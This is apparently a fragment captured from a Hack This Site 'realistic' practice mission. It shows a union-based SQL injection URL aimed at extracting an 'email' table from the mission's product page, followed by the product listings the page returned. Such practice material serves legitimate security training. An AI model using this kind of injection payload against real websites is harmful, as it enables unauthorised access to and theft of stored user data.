 Hack This Site (HTS) Reali...
https://www...om%20email
https://www.hackthissite.org/missions/realistic/4/products.php?category=1 union all select null,nul,null,null from email
Search
https://www.hackthissite.org/missions/realistic/4/products.php?category=1 union all select null,nul,null,null from email — Visit
A big hairy fur coat that is made of fuzzy cute animals that we mercilessly slaughtered
$2550.00
A big hairy fur coat that is made of fuzzy cute animals that we mercilessly slaughtered
$1850.00
A big hairy fur coat that is made of fuzzy cute animals that we mercilessly slaughtered
$2200.00